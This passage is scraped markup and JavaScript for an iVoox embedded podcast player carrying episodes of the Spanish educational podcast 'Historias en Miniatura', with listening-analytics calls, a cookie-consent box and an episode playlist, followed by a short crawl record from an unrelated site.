rogram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/9\/8\/6201604608937_LG.jpg","paid":"0"},{"title":"Caballos reales y mitol&oacute;gicos, Silvio y su caballo m&iacute;stico","titleRaw":"Caballos reales y mitol\u00f3gicos, Silvio y su caballo m\u00edstico","shorttitle":"Caballos reales y mitol&oacute;gicos, Silvio y su cabal...","id":"58741613","user":null,"duration":"03:36","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"1\/7\/3\/5\/5841604005371","img":"1\/7\/3\/5\/5841604005371","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/3\/5\/5841604005371_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f11091090_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_1091090%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','1091090');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/audios/8/3/2/8/9021610498238_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63845869" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63845869&url=https://www.ivoox.com/63845869&text=Flor Silvestre" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63845869' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63845869_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Flor Silvestre</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63845869_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_1091090_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">05:07</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_1091090"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio63845869" href="javascript:void(0);" onclick="setAudio(0);">Flor Silvestre</a>
                                                                                    <a class="audio" id="audio63842095" href="javascript:void(1);" onclick="setAudio(1);">José Alfredo Jiménez</a>
                                                                                    <a class="audio" id="audio63812127" href="javascript:void(2);" onclick="setAudio(2);">Isabelita y Pedro</a>
                                                                                    <a class="audio" id="audio63652603" href="javascript:void(3);" onclick="setAudio(3);">Lady Ella, la reina del Jazz</a>
                                                                                    <a class="audio" id="audio63308409" href="javascript:void(4);" onclick="setAudio(4);">Chico y el Valsecito </a>
                                                                                    <a class="audio" id="audio62997665" href="javascript:void(5);" onclick="setAudio(5);">Donde se antojen bellezas, ahí está Amarraditos</a>
                                                                                    <a class="audio" id="audio62629346" href="javascript:void(6);" onclick="setAudio(6);">Conversación con Carlota, niña de 8 años</a>
                                                                                    <a class="audio" id="audio62191140" href="javascript:void(7);" onclick="setAudio(7);">Agustín Goytisolo, Palabras para Julia</a>
                                                                                    <a class="audio" id="audio61382003" href="javascript:void(8);" onclick="setAudio(8);">Quién tiene tu amor</a>
                                                                                    <a class="audio" id="audio61025763" href="javascript:void(9);" onclick="setAudio(9);">Sabines, el franco tirador de la literatura</a>
                                                                                    <a class="audio" id="audio60699972" href="javascript:void(10);" onclick="setAudio(10);">Se equivocó la paloma</a>
                                                                                    <a class="audio" id="audio60354525" href="javascript:void(11);" onclick="setAudio(11);">La casa de las bellas durmientes</a>
                                                                                    <a class="audio" id="audio59947557" href="javascript:void(12);" onclick="setAudio(12);">Pasillo Vinotinto en versión de Claudia Calderón</a>
                                                                                    <a class="audio" id="audio58741613" href="javascript:void(13);" onclick="setAudio(13);">Caballos reales y mitológicos, Silvio y su caballo místico</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -472
content:
{"18961":126}